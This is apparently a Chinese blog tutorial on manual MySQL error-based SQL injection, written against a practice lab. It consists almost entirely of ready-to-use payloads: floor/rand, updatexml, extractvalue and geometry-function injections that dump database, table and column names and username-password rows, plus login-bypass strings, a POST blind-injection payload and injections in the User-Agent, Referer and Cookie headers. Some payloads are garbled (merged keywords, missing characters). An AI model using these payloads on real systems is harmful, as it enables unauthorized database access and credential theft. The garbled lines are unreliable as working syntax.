MySQL手注之报错注入详解:
表现:查询与数据库不匹配会直接报错真的数据
注入点原查询代码
?sql = "SELECT * FROM users ORDER BY $id";
一.暴库:
?sort=(select 1 from (select count(*),concat_ws('-',(select database()),floor(rand()*2))as a from information_schema.tables group by a) b)


二.暴表:
1.这里我使用group_concat()没有成功,老毛病,别人却能成功
?sort=(select 1 from (select count(*),concat_ws('-',(select group_concat(table_name) from information_schema.tables where table_schema='security'),floor(rand()*2))as a from information_schema.tables group by a) b)

2.既然group_concat()函数无效,那么换个语法:
?sort=(select 1 from (select count(*),concat_ws('-',(select table_name from information_schema.tables where table_schema='security' limit 3,1),floor(rand()*2))as a from information_schema.tables group by a) b)
*3.我们知道floor(rand()2)具有随机性,有时会出现:

*多尝试几次就可以了,当然也可以在floor(rand(0)2) 填一个0,这样页面都会返回我们的报错信息,不过前提时记录条数要大于3,(一般记录数据都会大于3的)
三.爆字段名
?sort=(select 1 from (select count(*),concat_ws('-',(select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 1,1),floor(rand(0)*2))as a from information_schema.tables group by a) b)


四.爆数据:
?sort=(select 1 from (select count(*),concat_ws('-',(select concat_ws('-',id,username,password) from users limit 0,1),floor(rand(0)*2))as a from information_schema.tables group by a) b)

- 在《注入天书》中还见到了派生表的另一种写法:
?sort=(select count(*) from information_schema.schemata group by concat_ws('-',(select database()),floor(rand()*2)))
这里展示一个updatexml的例子:
?sort=UpdateXml(1,concat(0x7e,database(),0x7e),1)
updatexml报错注入
爆数据库版本信息:?id=1 and updatexml(1,concat(0x7e,(SELECT @@version),0x7e),1)
链接用户:?id=1 and updatexml(1,concat(0x7e,(SELECT user()),0x7e),1)
链接数据库:?id=1 and updatexml(1,concat(0x7e,(SELECT database()),0x7e),1)
爆库:?id=1 and updatexml(1,concat(0x7e,(SELECT distinct concat(0x7e, (select schema_name),0x7e) FROM admin limit 0,1),0x7e),1)
爆表:?id=1 and updatexml(1,concat(0x7e,(SELECT distinct concat(0x7e, (select table_name),0x7e) FROM admin limit 0,1),0x7e),1)
爆字段:?id=1 and updatexml(1,concat(0x7e,(SELECT distinct concat(0x7e, (select column_name),0x7e) FROM admin limit 0,1),0x7e),1)
爆字段内容:?id=1 and updatexml(1,concat(0x7e,(SELECT distinct concat(0x23,username,0x3a,password,0x23) FROM admin limit 0,1),0x7e),1)
总结:(来自L0ki)
1、通过floor报错,注入语句如下:
and select 1 from (select count(),concat(version(),floor(rand(0)2))x from information_schema.tables group by x)a);
2、通过ExtractValue报错,注入语句如下:
and extractvalue(1, concat(0x5c, (select table_name from information_schema.tables limit 1)));
3、通过UpdateXml报错,注入语句如下:
and 1=(updatexml(1,concat(0x3a,(select user())),1))
4、通过NAME_CONST报错,注入语句如下:
and exists(selectfrom (selectfrom(selectname_const(@@version,0))a join (select name_const(@@version,0))b)c)
5、通过join报错,注入语句如下:
select * from(select * from mysql.user ajoin mysql.user b)c;
6、通过exp报错,注入语句如下:
and exp(~(select * from (select user () ) a) );
7、通过GeometryCollection()报错,注入语句如下:
and GeometryCollection(()select *from(select user () )a)b );
8、通过polygon ()报错,注入语句如下:
and polygon (()select * from(select user ())a)b );
9、通过multipoint ()报错,注入语句如下:
and multipoint (()select * from(select user() )a)b );
10、通过multlinestring ()报错,注入语句如下:
and multlinestring (()select * from(selectuser () )a)b );
11、通过multpolygon ()报错,注入语句如下:
and multpolygon (()select * from(selectuser () )a)b );
12、通过linestring ()报错,注入语句如下:
and linestring (()select * from(select user() )a)b );
关于POST注入
常用的万能username语句:
a ’ or 1=1 #
a ") or 1=1 #
a‘) or 1=1 #
a” or “1”=”1
' or '1'='1
' or (length(database())) = 8 (用于输入’ “都没有错误)
' or (ascii(substr((select database()) ,1,1))) = 115 # (用于输入’ “都没有错误)
") or ("1")=("1
") or 1=1 or if(1=1, sleep(1), null) #
") or (length(database())) = 8 #
") or (ascii(substr((select database()) ,1,1))) = 115 or if(1=1, sleep(1), null) #
post型盲注通杀payload:
uname=admin%df'or()or%200%23&passwd=&submit=Submit
关于UPDATEXML,REFERER,COOKIE的构造(头文件报错注入)
User-Agent:.........' or updatexml(1,concat(0x7e,database(),0x7e),1),”,”) #
Referer: ’ or updatexml(1,concat(0x7e,database(),0x7e),1),”,”) #
Cookie:username: admin ’ or updatexml(1,concat(0x7e,database(),0x7e),1) #























 1万+
1万+











 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?










